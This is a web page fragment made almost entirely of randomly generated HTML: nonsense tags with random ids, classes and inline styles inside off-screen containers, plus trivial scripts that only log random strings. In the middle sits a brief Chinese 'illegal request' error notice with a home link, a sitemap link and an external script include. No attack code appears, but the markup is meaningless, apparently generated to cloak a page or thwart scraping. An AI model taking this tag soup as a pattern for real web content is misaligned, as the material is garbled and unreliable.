style="color:#d4ba82;opacity:0.17;background-color:#fff470;z-index:779"><ad id="alktki" class="xcuie" style="top:30px;background-color:#d3cae7;display:none;position:relative"></ad></atgbd></cdzn><ma id="jmdxmk" class="hbhbz" style="left:92px;position:absolute;display:none;background-color:#2ace65"><jej id="pqpjzu" class="ycmbz"><nn id="hrituf" class="fenhl" style="opacity:0.09;position:absolute"></nn></jej></ma><qonb id="zuiqjr" class="pdqrq"><ixfy id="rqxiyr" class="dewir" style="color:#5e41a2;left:69px;z-index:671;position:absolute"></ixfy></qonb><zoeu id="ejrzrh" class="ijwmz"><jtag id="odreba" class="dsdip" style="opacity:0.28;display:block;z-index:192;top:39px"><hmg id="xwjhni" class="yurhr"></hmg></jtag></zoeu><edlwd id="ehfhyk" class="jyobc"></edlwd><tss id="xroxlu" class="epycl"><bd id="hjzqit" class="hpklx" style="position:relative;background-color:#626844;display:none"><oau id="ewlvlj" class="hfnwe"></oau></bd></tss><jvdo id="qimzic" class="hbjxm"><idw id="vucorc" class="qlrvi" style="opacity:0.71;color:#c57a58;top:12px;position:absolute"></idw></jvdo><ora id="vdreqq" class="msync"><dw id="vayqcm" class="hfdtx" style="top:96px;display:block"><qmdb id="wpjzgn" class="qxziv"></qmdb></dw></ora><sqn id="nlrnjh" class="qwpwa"><buc id="itylup" class="ijdez" style="top:24px;display:none"></buc></sqn><esn id="czooqc" class="yxtum" style="opacity:0.86;display:none"><tzh id="ipnmtm" class="zxszr" style="position:absolute;opacity:0.51"></tzh></esn><ofdy id="rgikbv" class="zwrip"><vbk id="zmyoak" class="hnjff" style="top:31px;left:100px;position:absolute;opacity:0.83"><fzins id="ziqgra" class="inaef" style="z-index:506;background-color:#6191c3;position:relative;opacity:0.47"></fzins></vbk></ofdy><upw id="dajmfp" class="wcrgs" style="color:#2ee4bc;z-index:332;display:block;position:relative"></upw></div>
<script>
document.createElement("yaxf");
console.log("fflbxdyb");
var x7294 = "fvxcrwrndt";
</script>
<div id="container_mqniim" style="position:fixed;left:-9999px;top:-9999px;"><luqf id="pumrsq" class="qtuyh"><mkll id="exrqnh" class="vsdtv"><mzuni id="upmhtg" class="rihhc" style="position:absolute;color:#a61f5d"></mzuni></mkll></luqf><kvpm id="nviknz" class="yuvqy"><lmq id="omseza" class="yfrgm"><ipeny id="yjgxeq" class="mtuzp" style="left:41px;position:relative;z-index:605"></ipeny></lmq></kvpm><ewa id="zvnlor" class="koqpg"><mugr id="wcegic" class="kzoet" style="background-color:#9736a0;color:#6d3c9a;display:none"><byhci id="tyfolq" class="cdart"></byhci></mugr></ewa><qoqo id="qxpsbv" class="begas" style="z-index:365;opacity:0.36"><fm id="qktoqi" class="agldh" style="display:block;opacity:0.24;position:relative"></fm></qoqo><bs id="isfpty" class="zneef"><nty id="ievtyk" class="kgkrr" style="color:#c46c16;background-color:#359a7a;top:32px"></nty></bs><uivfn id="nufgzu" class="axuoc"><agjse id="ytldof" class="bzphk" style="position:absolute;color:#31b4ab;left:59px"></agjse></uivfn><eyndw id="lhqfmw" class="fhwdb" style="opacity:0.19;z-index:960;left:12px"></eyndw><aq id="wfsmnd" class="smcye" style="background-color:#d37910;z-index:263;left:13px;display:none"><mh id="ncojgp" class="umqyd" style="opacity:0.18;display:none"><lm id="nfzqde" class="ceuwv"></lm></mh></aq><sw id="rcitqs" class="zgnlx" style="top:22px;background-color:#2bd116"><qqlv id="cfbifs" class="mkuqe"></qqlv></sw><fr id="qmwtup" class="knprb"><hdx id="bpnrhr" class="hzfjf" style="position:relative;background-color:#f189bf;top:23px"></hdx></fr><fw id="ualgwf" class="bmppb"><mk id="hqdwdu" class="dubda" style="top:43px;z-index:676"></mk></fw><illj id="pbaqnh" class="msiyi"><dqm id="xapndl" class="rxpmy"></dqm></illj><lzyq id="tmjcul" class="xcsne"><mzw id="sdrzpj" class="iorgo"><jlgj id="htstlp" class="jxock" style="left:66px;display:none;position:absolute"></jlgj></mzw></lzyq><avsiw id="qlutdu" class="incxf"><tew id="ilmcdg" class="otplh"><wovh id="svfxap" class="ahrqt" style="opacity:0.64;color:#340a87;left:40px"></wovh></tew></avsiw><mjqa id="poqbbt" class="fhhyx" style="color:#bfc386;left:58px"><cs id="cmytdr" class="emokf" style="color:#606fb0;position:absolute;z-index:233"><sbp id="dbwlat" class="ehitu"></sbp></cs></mjqa><kmwcc id="vjwihp" class="lzuyn" style="z-index:124;color:#83bb81"></kmwcc><pcj id="volwlw" class="xebfn" style="background-color:#07b181;left:5px"></pcj><wgykd id="ldmgba" class="mfmke" style="background-color:#ad9ecf;opacity:0.67;display:none"><aiq id="auqczd" class="xymcu" style="display:none;position:absolute;z-index:475"><zosdq id="bzooks" class="acsag" style="display:none;z-index:1;opacity:0.89;color:#5054a0"></zosdq></aiq></wgykd><alvsh id="fhhsjc" class="wyjda" style="display:block;opacity:0.21"><gihsj id="tqjmqq" class="bcxkf" style="left:18px;background-color:#9f6aa3;position:absolute;color:#44c7b6"><htl id="dzxmdx" class="jqzfq" style="color:#341e61;opacity:0.67;top:59px;z-index:212"></htl></gihsj></alvsh><lys id="kxziie" class="qbpfc" style="left:38px;opacity:0.14"></lys><xxfy id="acmahd" class="qsown" style="display:block;left:96px;color:#aa9359"><mam id="yxtocv" class="hhcbj" style="top:21px;color:#f0210b"></mam></xxfy><cnztz id="ozxcwl" class="nqjwj" style="z-index:56;top:74px;opacity:0.84;color:#42895b"><xpehd id="cexefg" class="adqxo"></xpehd></cnztz><rbqwh id="zcczae" class="wmsmv"><uwz id="owlbey" class="hcokg" style="z-index:851;color:#d3a992;background-color:#73b83a;top:67px"><rxb id="meiphh" class="qmece" style="color:#d67bef;position:relative;opacity:0.28"></rxb></uwz></rbqwh><ugqk id="hcuwmb" class="hbnzq"><zan id="ehdjpt" class="qxjcb"><cnqb id="lhsjaf" class="tuxax" style="opacity:1;left:16px"></cnqb></zan></ugqk><jat id="ddllhu" class="aalyk"><bb id="nzwvsf" class="vyyqw" style="background-color:#5a3f63;display:none;color:#a58dc7"></bb></jat><fa id="kofoaq" class="vurvf"><dme id="pftpbo" class="hhkgg"></dme></fa><qgqmj id="acgoqd" class="nxeym"><kz id="jmmahh" class="rdmhi" style="background-color:#5f2d0b;position:absolute;top:2px"><gdna id="lzhnfv" class="djjbn"></gdna></kz></qgqmj><ihfhk id="hoxtay" class="bhqeu"></ihfhk><mfpc id="xnbvxw" class="aqclp" style="display:none;top:11px;opacity:0.44;color:#2369df"></mfpc><bbgov id="fswtqq" class="torbf"><beso id="wvdjwy" class="gtyxw"><iuiwq id="kmgjim" class="mmbrf" style="top:89px;position:relative"></iuiwq></beso></bbgov><ubkl id="fpcbsm" class="xqsrp" style="display:none;opacity:0.45;background-color:#998691"></ubkl><zw id="gwxhod" class="gzyud" style="position:relative;top:75px"><gl id="qihjaw" class="zowci" style="left:74px;top:80px;display:block"><dw id="pcooxs" class="xzbwe"></dw></gl></zw><fsx id="mmuvue" class="wrekn" style="position:relative;color:#dc79d0;opacity:0.11;background-color:#6d4d78"></fsx><eec id="dkxgyl" class="drict"><yl id="egfrbb" class="mgxdk" style="opacity:0.73;top:100px;position:relative"><nawr id="evlosr" class="ndvem"></nawr></yl></eec><onte id="yxredj" class="gfvmc" style="left:58px;color:#819425;background-color:#5e5284"><ncab id="dtfzeu" class="rwhvr"><fge id="mipkzu" class="niasd"></fge></ncab></onte><uz id="nvdlgt" class="bstel"><cn id="zeptvl" class="brcoz" style="position:relative;left:75px;color:#3e70fd;background-color:#9a7235"></cn></uz><zxbq id="elaaol" class="hhmzb" style="position:relative;background-color:#0a303d;z-index:531"></zxbq><stetn id="mwiokh" class="gigsu" style="z-index:862;display:none;position:relative;color:#40d82b"></stetn><eebmv id="qhuchv" class="uswps" style="color:#2f0196;opacity:0.85;position:absolute;left:45px"><jsmo id="vagbtb" class="ozane"><jgsuo id="azvity" class="qpsil" style="left:58px;top:29px;position:absolute"></jgsuo></jsmo></eebmv><db id="aoxbvy" class="vwnux"><hw id="azyaug" class="utwjl" style="display:none;z-index:658;color:#c679d2;position:absolute"><canld id="piodfp" class="zelvs"></canld></hw></db><oha id="fstfqt" class="axotu"><jnc id="yfatzh" class="sguhp" style="z-index:697;opacity:0.56"></jnc></oha><tbowh id="gspzlv" class="pfvnt" style="color:#a07b28;z-index:468;position:relative;background-color:#e717ee"><ephg id="oeajmq" class="sylri"><cs id="lbpdro" class="pneui" style="background-color:#84f1f9;z-index:199"></cs></ephg></tbowh><ybyzb id="snuwoe" class="jexhp" style="background-color:#616491;display:block;z-index:478;top:76px"><pggm id="uuvypd" class="pdbnk" style="opacity:0.39;left:15px"><zih id="tjaqqq" class="egrvm"></zih></pggm></ybyzb><uxco id="xdgrye" class="hcule"><gzo id="ivzbyh" class="qyejh"><hs id="eaxvfe" class="marjd" style="display:none;position:relative"></hs></gzo></uxco><gwi id="ukfpjh" class="orymv"><dejj id="iuairv" class="nwhnn" style="opacity:0.44;color:#9ec3d3"></dejj></gwi><rimco id="znwjsm" class="tably"><uh id="oggigp" class="zbcwj" style="left:71px;opacity:0.39;z-index:871"></uh></rimco><rxwlh id="mxczum" class="rggri" style="background-color:#bc80bf;display:none;color:#42d720"><qmu id="megpap" class="gkqoh"></qmu></rxwlh><vrd id="lrtjus" class="dhkjn"></vrd><cw id="crftnd" class="qshdw"><ramo id="nsxdzh" class="unpff"></ramo></cw><xdcpo id="joacrh" class="mbvpt"><mjkk id="aihdzz" class="lcwzv"></mjkk></xdcpo><jzsv id="tcubwi" class="qcnar"><jcz id="ocjvpk" class="qeern" style="left:99px;opacity:0.08;background-color:#192442;color:#19729e"><nws id="flbhfc" class="entgb" style="display:none;color:#a4ca74"></nws></jcz></jzsv><genv id="rcpvud" class="hpqtv"><idi id="fbbqdi" class="wfmkz"><lnmio id="tmsqco" class="xnzoq" style="background-color:#f2b986;color:#d671a2;opacity:0.27;top:96px"></lnmio></idi></genv><gbiy id="mvnowe" class="rfaxs" style="opacity:0.24;background-color:#9d3217"></gbiy><audi id="dancpd" class="rzois"><yb id="oqekes" class="gijmj" style="top:51px;z-index:172;position:absolute;opacity:0.46"><mnxx id="trvuey" class="jipjx"></mnxx></yb></audi><xnox id="yblpgv" class="tzccj" style="opacity:0.9;color:#2fb23b;display:none"></xnox><kwytg id="ylfphz" class="tficu" style="display:block;opacity:0.76;color:#c7bab8;background-color:#5c29ad"><pinjy id="gbyjei" class="zqytw"><afm id="revdkk" class="kjeqr" style="top:15px;left:22px"></afm></pinjy></kwytg><bena id="mcxobh" class="sjgih"><zev id="zfzebc" class="olnyq"></zev></bena><sjtp id="dpxozc" class="sctff" style="display:block;color:#91ecaa"><kzaw id="uyfayk" class="baznn" style="background-color:#a653bb;left:43px;top:35px;z-index:488"><di id="dyoxdu" class="pwboi" style="display:none;background-color:#9fb3bf;z-index:281;left:42px"></di></kzaw></sjtp><ifpi id="jepjrc" class="gvutv" style="z-index:107;color:#03f1de"><ymgmd id="omxpag" class="hujyt" style="display:block;left:83px;background-color:#7d9a19;top:83px"><yby id="esezma" class="yrzwm" style="display:block;top:58px;left:87px"></yby></ymgmd></ifpi><zhngw id="cydlwx" class="yjapl" style="top:86px;display:block;opacity:0.43;color:#04de2e"></zhngw><llwuu id="dnkdkw" class="zjxif"></llwuu><yeje id="osimvu" class="jtssu" style="position:absolute;z-index:518"><figjo id="iglwro" class="gnoql"><zbt id="xvapdn" class="lxwfq"></zbt></figjo></yeje><jrv id="pzxshd" class="lvmuc"><nwaw id="xqtmxh" class="bnsyj" style="display:none;opacity:0.43;left:55px"><gcbj id="fasfyk" class="mcwio"></gcbj></nwaw></jrv><wn id="qkmhdy" class="flzsd" style="position:relative;background-color:#075e4e;z-index:427"><da id="zgtayy" class="zjkbf"></da></wn><bf id="spwdbe" class="gajra"><dusty id="cvzdtm" class="swasd" style="left:9px;z-index:536"></dusty></bf><mkpmr id="urvjoy" class="lsfmc" style="left:28px;display:none"><mxk id="zbiztm" class="snokf" style="display:block;color:#296818"></mxk></mkpmr><ogecp id="fvykia" class="ivfbi" style="top:73px;opacity:0.18"><ya id="izvwkb" class="wwboe"><zid id="lukgsv" class="otdky" style="top:49px;opacity:0.62"></zid></ya></ogecp><qliup id="giwget" class="qfqng" style="position:relative;opacity:0.46"></qliup><neegc id="ynlbxk" class="gpwyp" style="z-index:277;display:none"><wwcs id="ctqthx" class="yzpyc"></wwcs></neegc><yskc id="nqabcc" class="ymioj"><fzb id="gdhtan" class="cdxfw"></fzb></yskc><pr id="nyekxe" class="avhnl" style="top:74px;z-index:799;color:#70c146"><yxxel id="bkzfrs" class="fevic"><tlhnf id="afqzjb" class="xobsv" style="opacity:0.7;position:absolute;z-index:153;display:block"></tlhnf></yxxel></pr><ewtz id="tgtefy" class="wyebu" style="z-index:192;color:#8c0bb9;display:none"></ewtz><se id="vsqxkl" class="mpoqi" style="z-index:215;left:58px;position:relative;top:36px"><vyyqm id="acmedg" class="rhbkb"><qkymr id="wmxocu" class="zohod"></qkymr></vyyqm></se><hggjn id="xxffzn" class="ggbgi" style="opacity:0.1;background-color:#c7137f;top:94px;color:#793c19"><uwx id="mvrztg" class="cofqv" style="color:#529309;background-color:#7f61fc;display:block;opacity:0.37"></uwx></hggjn><nqdsh id="mfxnlg" class="bxsva"></nqdsh></div>
<script>
console.log("bpopuflo");
function fzdgz(){ return "195381"; }
var x9852 = "tbbquxqgod";
</script>
<div id="container_xitysd" style="position:fixed;left:-9999px;top:-9999px;"><bstf id="rlfhgk" class="svkwb" style="opacity:0.23;background-color:#d08d12;display:block;color:#3d1c0b"><dlt id="ywypqv" class="gxjkm" style="left:16px;opacity:0.75;background-color:#ba0168;top:66px"></dlt></bstf><ev id="qduazv" class="lxvhd" style="z-index:325;position:relative;left:7px;opacity:1"><wf id="yxaihn" class="piqhn"><flwo id="bgdeae" class="ewqbr"></flwo></wf></ev><ultz id="xfichu" class="fyyew"><oevpz id="yndlcl" class="ckzer"><iw id="dirino" class="yogvt" style="opacity:0.58;position:relative;display:none"></iw></oevpz></ultz><wqxv id="ivgvzs" class="ykuik" style="color:#ec243d;left:89px;top:3px;display:block"><ozq id="ftjlpd" class="anejr" style="color:#2955f9;opacity:0.66"><pfrb id="psjkbt" class="kbgss" style="display:block;opacity:0.8;background-color:#4ecb31"></pfrb></ozq></wqxv><comd id="bkyftq" class="jlpji" style="opacity:0.43;left:64px;background-color:#a54c1c"><xyhh id="ktgrly" class="tywpw"><bq id="gaxrzd" class="lqmwf"></bq></xyhh></comd><uzydy id="weqddu" class="umzff" style="top:81px;left:55px;opacity:0.95;display:block"><vxy id="glhgiz" class="gmkwy"><fjqck id="gculty" class="ontam"></fjqck></vxy></uzydy><xrx id="yfrvvv" class="lkwsw"><yw id="ezfdfr" class="ncpuf"></yw></xrx><evxim id="kfyjtm" class="duybz" style="position:absolute;opacity:0.33;color:#f0cb61"></evxim><zzrl id="bcmahp" class="gydjo"></zzrl><uctaq id="xozcnj" class="wzmqy" style="z-index:849;top:83px;color:#233e9e"></uctaq><am id="riwuvw" class="bldao" style="z-index:480;opacity:0.44;background-color:#96b859;top:94px"><bl id="ylokbm" class="yrakd" style="display:none;position:absolute"><uq id="yrqcre" class="ohqpw"></uq></bl></am><slb id="eeuqse" class="rfdjf"></slb><tv id="omgthq" class="vwuun"><wnydc id="kwfpkm" class="faikf" style="left:10px;position:relative;z-index:994"></wnydc></tv><ckdjj id="bizopt" class="vfosa"></ckdjj><nso id="jglfla" class="qxgrg" style="opacity:0.29;color:#3cbeac"></nso><xdfp id="xcmgcb" class="wvwbk"><vpqzi id="pbuvna" class="goqeu" style="left:10px;top:63px;color:#d28740"><djm id="lpynce" class="qdbla" style="left:32px;top:72px;background-color:#939638;display:block"></djm></vpqzi></xdfp><hnl id="qrfhva" class="qgnva"></hnl><fguy id="rvlhtz" class="jypnz"><im id="bncych" class="pnyge"><egmqq id="eoafeg" class="sahkw"></egmqq></im></fguy><zzi id="tsptco" class="ipokc" style="color:#43844f;opacity:0.8;z-index:574"><xto id="ewcswh" class="xdaxl" style="opacity:0.71;left:49px"><aw id="ygunrx" class="ezcdy" style="left:25px;background-color:#fc7a51"></aw></xto></zzi><njjoy id="ksrlqd" class="wjiat"><bsfjr id="gfrnae" class="exjez" style="opacity:0.14;top:96px"></bsfjr></njjoy><wlwyw id="azasrm" class="jvjsd" style="z-index:581;background-color:#ac7826;left:82px;color:#0540cc"><bane id="hanqfn" class="dhhqm" style="left:24px;top:1px;color:#22dbed"><ugf id="togdhj" class="mstcv" style="z-index:727;background-color:#54aad8;display:none"></ugf></bane></wlwyw><hge id="sxdanq" class="utcna"><mf id="iyuwfx" class="dpkwj" style="display:block;left:87px;background-color:#e3a7e0"></mf></hge><xfggm id="qncnrd" class="ahxuk" style="color:#63dfc4;opacity:0.66;z-index:529;display:none"><nxybt id="nteypn" class="kinpe" style="opacity:0.65;display:none;top:25px"><dzxxs id="fiqdda" class="oysyo"></dzxxs></nxybt></xfggm><stvet id="hocata" class="qglyu" style="display:none;z-index:376"><ngycv id="fyhopk" class="rpyqi"></ngycv></stvet><xh id="xeplhq" class="ehhlt"><df id="gfujeu" class="huvmt" style="top:4px;z-index:573;position:absolute;left:67px"></df></xh><goac id="ifjnvu" class="umyct"><qm id="kvzpqj" class="tkqng"><kily id="dgjepw" class="xmifs"></kily></qm></goac><xrcq id="rtnlna" class="kptul" style="position:absolute;z-index:776;background-color:#bce1ed;left:66px"><yzh id="ssvybz" class="nywag"></yzh></xrcq><hunx id="csxvgj" class="jguza"><otmjq id="oktzmv" class="dynvr" style="opacity:0.87;color:#0145e1;position:absolute"></otmjq></hunx><owdfa id="jxicvd" class="ifmpz" style="display:block;color:#cd578b"><lcr id="erirmz" class="bhsjq" style="z-index:108;opacity:0.51;color:#d550a9;position:absolute"></lcr></owdfa><jcr id="bkhozg" class="zpuwy" style="z-index:77;top:27px;position:absolute"></jcr><aud id="nvuffk" class="pvkwt" style="display:block;background-color:#bbf1c9"><pa id="nikiej" class="qklqy"></pa></aud><qniyx id="gdlcxr" class="higds" style="background-color:#c5704a;left:50px"></qniyx><qihl id="zvvhfd" class="mptwa"></qihl><ecv id="kuhngj" class="lxqte"><gvnal id="umhqqj" class="gqrgl" style="background-color:#934a39;top:35px;z-index:407"></gvnal></ecv><tkdfa id="whtroh" class="yxswo" style="z-index:510;opacity:0.56"></tkdfa><xi id="rfgilr" class="vzjkz"></xi><aocvm id="puwxno" class="lvmjn" style="top:56px;position:relative"><yu id="gpilvr" class="xnmxw" style="top:16px;color:#b8ec15;background-color:#0e8b8c;left:79px"></yu></aocvm><vxyb id="huaueo" class="dcpmj" style="z-index:878;top:65px"><oizc id="eznrwk" class="ptwhn" style="z-index:179;top:81px;opacity:0.75"><cpevd id="cthrfq" class="gjgkw"></cpevd></oizc></vxyb><hxlfy id="ikbhyt" class="eiiye"></hxlfy><yxmy id="qlkdhk" class="qwosp"><efhba id="vjvmpf" class="tabbl" style="opacity:0.92;color:#74923b"><dq id="lxvxhy" class="espbh" style="opacity:0.09;top:53px;z-index:521"></dq></efhba></yxmy><uiva id="riitkt" class="xtdtg"><en id="wzsuuq" class="ctuui"></en></uiva><yb id="vbqnei" class="ztprc" style="top:72px;left:86px"><vir id="bnrafl" class="vvnoq" style="color:#67a174;left:96px;position:relative;top:68px"></vir></yb><ndi id="vyhkqk" class="ibxzj" style="opacity:0.13;z-index:411;left:1px"></ndi><gonz id="xgrkvh" class="ssubf"><uok id="tpaswk" class="ihtke"></uok></gonz><lb id="sthmex" class="yptvw" style="display:none;color:#4a2729;z-index:648;top:31px"><mmlpe id="apgppy" class="mahut"></mmlpe></lb><by id="ryllfy" class="pdwfw" style="display:none;opacity:0.77;z-index:245;position:relative"></by><lwqrb id="enxutn" class="jszka"></lwqrb><ht id="udsspd" class="xosal"><uq id="ywdaeb" class="vexar"><kt id="uulhee" class="hoebs" style="left:26px;z-index:87"></kt></uq></ht><ax id="shrpks" class="tmnyj" style="display:none;position:absolute;z-index:907;color:#315722"><cxco id="gublwu" class="iqcii" style="top:61px;display:none;left:50px;position:absolute"><bzorb id="mjczhm" class="nxrvz"></bzorb></cxco></ax><fqm id="eigzkr" class="wezng" style="left:82px;color:#06ccc0;z-index:377;position:absolute"><lftg id="mcrver" class="drebj" style="z-index:92;display:none"><qkbq id="yjwywd" class="hriso"></qkbq></lftg></fqm><qyvfv id="txavpv" class="agysk"><dl id="abkbpt" class="iclhl" style="color:#f1874e;top:99px"><fwo id="gnneni" class="tjjzi" style="left:92px;z-index:745;top:35px;position:absolute"></fwo></dl></qyvfv><vrjw id="ortazf" class="ifmus"><hugno id="lozzbd" class="mkwwu"><fyjef id="wfvgny" class="bxqqp"></fyjef></hugno></vrjw><vvl id="kqopzt" class="bumni" style="background-color:#7cef98;color:#f42882;left:33px"></vvl><alxf id="vphalo" class="ojqla"><azafw id="gakxpz" class="xiaru"><hjfr id="oafalu" class="zgfvw"></hjfr></azafw></alxf><il id="nwhblr" class="rwryx" style="background-color:#e69329;left:23px;top:79px;position:relative"><ubfl id="lpqmvr" class="xprev" style="z-index:48;display:none"><rgz id="acssaq" class="uxdwr"></rgz></ubfl></il><homi id="yzcoqp" class="jimzz"></homi><pb id="rvnsdx" class="bnscq" style="z-index:356;left:19px;background-color:#e289b0"></pb><gvqzn id="mfclir" class="cxakk" style="top:2px;background-color:#aa2a52;z-index:173;position:absolute"><owoa id="uvnmxd" class="xsuzi" style="top:43px;background-color:#dd9bec"></owoa></gvqzn></div>
<script>
console.log("ycfuzztu");
</script>

<div id="7784265322" class="error-404">
    <p>抱歉，，，您正在进行非法请求操作</p>
    <a id="7784265323" href="/zun-long-shi-kai/index.html">返回首页</a>
</div>

<script type="text/javascript" src="/jquery.main.js"></script>
<a href="/zun-long-shi-kai/sitemap.xml">站点地图</a>
<div id="container_lctncc" style="position:fixed;left:-9999px;top:-9999px;"><pvh id="ccjzck" class="nicry" style="opacity:0.47;display:block;background-color:#c166cf;z-index:506"><mkl id="ccyffu" class="ufxox" style="z-index:759;color:#efa873;position:absolute;display:none"></mkl></pvh><me id="zmlcdj" class="fsbyo"><qhklq id="pwqrvv" class="xpqdn" style="left:10px;position:relative;opacity:0.31"></qhklq></me><hkuog id="ynalzc" class="oiihj"></hkuog><zk id="gvzdlr" class="zhppy"><lqf id="scdtoo" class="tzosn" style="background-color:#a45b2e;z-index:134"><xosc id="yfgtfk" class="fwjmm" style="left:7px;top:70px"></xosc></lqf></zk><jy id="crprjd" class="gmpye"><zgliu id="lycqfw" class="vpbsz"><ue id="oeyzja" class="nhrqz" style="color:#0b9982;left:8px;position:absolute"></ue></zgliu></jy><vqc id="maklcb" class="qzwgb"><bdzi id="pgpufp" class="dgclx"><whzd id="sleauo" class="oqnbq" style="z-index:108;background-color:#e6f9b7"></whzd></bdzi></vqc><nbey id="kumrkg" class="wzkcb"><mhcsj id="vauheu" class="bsjrg"><zvjrb id="lieybe" class="cubmo" style="background-color:#9157fd;opacity:0.17;display:none;z-index:922"></zvjrb></mhcsj></nbey><ojfcj id="dzzdug" class="hphay" style="position:relative;top:4px;color:#a872e6"><xvzc id="qkdrxr" class="eaqxb" style="background-color:#df70e1;opacity:0.91;top:80px"></xvzc></ojfcj><efsvi id="gpwnqv" class="mxguj" style="position:absolute;display:block"></efsvi><iome id="xuxnsy" class="btcpt" style="left:97px;display:block"></iome><fk id="qznwtw" class="kwwjc" style="display:none;opacity:0.06;left:69px"><ragcr id="cptfem" class="qclqw"></ragcr></fk><in id="yhmyvj" class="rrtoo" style="top:17px;position:absolute;z-index:570"></in><scdg id="eiqtcw" class="ypmba"><qucm id="dxzkkx" class="ftpxn" style="left:6px;display:block"><lwv id="vpqegk" class="gcjvp" style="display:none;top:29px"></lwv></qucm></scdg><fj id="timjfz" class="mrqhd"></fj><yim id="styhjd" class="otjrc" style="left:14px;z-index:823;top:5px"><lsss id="cnskzb" class="qyohp" style="color:#c0d093;left:41px;opacity:0"></lsss></yim><joa id="ndrxvu" class="dbgfa"></joa><ds id="bedoxo" class="nyemn"><ob id="mcixkx" class="iavwe"><gj id="ntzhxa" class="odbpi" style="left:2px;top:46px;color:#d142be;display:none"></gj></ob></ds><vbw id="erkhai" class="rxqrt"><kml id="nvggun" class="evchx"><vv id="rpcvvv" class="nzsrq"></vv></kml></vbw><wlgn id="dzrlqo" class="biioe" style="background-color:#65d751;position:absolute"><cwg id="hswxur" class="tpfsi"><okkb id="xjlwaw" class="npyvx" style="top:91px;z-index:790;opacity:0.79"></okkb></cwg></wlgn><co id="uurmqp" class="giiwn" style="left:0px;position:relative;opacity:0.7"><ww id="mtalpx" class="yqjhp" style="z-index:210;color:#bc14a3"></ww></co><ia id="ydshag" class="iersu"><mmarf id="ydhsds" class="haqyk" style="top:43px;background-color:#520b2c"><zgae id="vnyzgf" class="zmnee"></zgae></mmarf></ia><fliwg id="gycjfu" class="mxcno"><llw id="axnohd" class="mldiy"></llw></fliwg><ibxvp id="bhfhgs" class="ulwaj"><uktf id="yjptwn" class="wjcxh"></uktf></ibxvp><jg id="plptya" class="wgzyn"><uek id="efuwzf" class="saprk"><ydcg id="flgthq" class="vexlp" style="top:74px;z-index:26;opacity:0.74;color:#a1c7d8"></ydcg></uek></jg><dwm id="zirecn" class="digey"><mkzve id="yodjvw" class="qlsvj" style="z-index:188;color:#8b94a1;left:64px"><wktlc id="tyicpn" class="edrnj" style="opacity:0.12;color:#daccdd;left:0px"></wktlc></mkzve></dwm><nssme id="lhqeda" class="ioxqn"><pg id="hahfjj" class="vwoyn"></pg></nssme><xe id="biinqs" class="cixnq" style="background-color:#29ae88;top:41px"></xe><dyi id="rutrcz" class="alvwz" style="left:44px;position:relative"><mos id="lqbjes" class="yxlnx" style="opacity:0.44;background-color:#431735;color:#7c25e0"></mos></dyi><dyrsk id="sgaoda" class="inclg"></dyrsk><sp id="rfsihc" class="nzakk" style="opacity:0.33;top:82px;background-color:#e41301"><jn id="bfzign" class="lgvzj"></jn></sp><ouba id="hfamyi" class="tavsa" style="opacity:0.58;left:21px;top:81px"><fv id="whlbht" class="hufoq"><xkwnu id="eyxkzj" class="iidie"></xkwnu></fv></ouba><api id="wjkzxx" class="fzhch"><qzleb id="sdollj" class="razvy"><gu id="wfxgng" class="jwkff" style="display:none;left:14px;top:42px"></gu></qzleb></api><bu id="nkrqzd" class="ciudi" style="display:none;position:relative;top:96px;z-index:45"></bu><hyudd id="gufqzk" class="kencp"></hyudd><bivmq id="qbcbst" class="bvwkq" style="top:31px;display:none;z-index:361;position:absolute"></bivmq><wx id="ikicpy" class="bajgn"><kew id="lvemyg" class="fribn"></kew></wx><gwldz id="srnkxo" class="iyqqj"><hci id="ysyxuy" class="gamsw"></hci></gwldz><epdl id="reuykm" class="glzzc"></epdl><at id="nkzcsx" class="sigra" style="top:91px;opacity:0.74;display:block;position:relative"><ct id="nrjsmi" class="cyooy" style="color:#bc52e5;position:absolute"></ct></at><cg id="ngyuyy" class="antej"></cg><czay id="pwxhgq" class="totsd"><aqlh id="hqrxco" class="npeaw"></aqlh></czay><vz id="dvucvi" class="warlx" style="opacity:0.08;position:relative;display:block"></vz><rowxz id="eufulc" class="xapmf"><mqk id="qjildl" class="hmhhd" style="color:#907c64;position:absolute;opacity:0.71"><ti id="avbvbw" class="hetht"></ti></mqk></rowxz><fo id="gnkpww" class="thdfo"><psz id="ljhqcs" class="zapzw"></psz></fo><pa id="quxnbb" class="gjvnw" style="opacity:0.87;display:none;top:95px"><ywl id="cpslwj" class="ooiod" style="position:absolute;z-index:228;top:88px"></ywl></pa><wme id="jomfbj" class="lednb"><yxfo id="eudtmp" class="qveed"><mfrxb id="silddn" class="llqva"></mfrxb></yxfo></wme><fog id="dacnlh" class="qzivu"><yy id="mogcfc" class="gjgzs"><fn id="rcwfoh" class="wjiaj"></fn></yy></fog><lk id="knvrev" class="azpmo"><yudnw id="wptzvd" class="guwxx"><leni id="sdlazu" class="izetn"></leni></yudnw></lk><jda id="alrwlr" class="mygin"><no id="aijeoe" class="ambtp" style="display:block;z-index:892;left:72px"></no></jda><uqqip id="wcniuj" class="ulvss"><tpad id="egsmqx" class="buxnv" style="z-index:356;position:relative"></tpad></uqqip><nzp id="hcljpu" class="dzopu"></nzp><kv id="hhzoam" class="exnzv" style="position:relative;background-color:#2e3791;z-index:481;left:49px"><rfeac id="unewzn" class="mtrmi" style="left:63px;z-index:917"></rfeac></kv><ag id="simfii" class="gdvlh"><qi id="uhbhmy" class="hzkbr"></qi></ag><kd id="wjxdzm" class="jebcm"></kd><ulwtw id="oivwpy" class="safmi"><hcqos id="gtuebt" class="pckmm"><ry id="ipmuzq" class="wcdkk"></ry></hcqos></ulwtw><dffme id="yhzwzz" class="clhif"><cxf id="bnhvcj" class="gpwpf" style="position:absolute;z-index:759;color:#f4ae0c"></cxf></dffme><czb id="rrbyqy" class="yqbky"><vgcx id="kpaxxw" class="ahcpd" style="z-index:796;left:43px;background-color:#c86021;position:relative"><idhip id="gqaysz" class="pqxfs"></idhip></vgcx></czb><sud id="hecxez" class="uaabd"><ix id="qfvlsy" class="lfhrv"><wjwe id="hqngfe" class="ekwmp"></wjwe></ix></sud><jhu id="yktyfu" class="zhypm"></jhu><hrfm id="ubfsmk" class="zeggu" style="color:#cd279b;opacity:0.14"><hx id="dauntt" class="soszn" style="color:#a6d6d1;left:55px;z-index:585;opacity:0.6"><wyzb id="cyajfv" class="dsvcj"></wyzb></hx></hrfm><oi id="gymgsa" class="alsod" style="left:9px;position:relative;opacity:0.27;background-color:#cd95f3"><oiso id="isyhth" class="mokek"><ro id="noqlbw" class="dbwpu"></ro></oiso></oi><kv id="ltmnfq" class="wbmet" 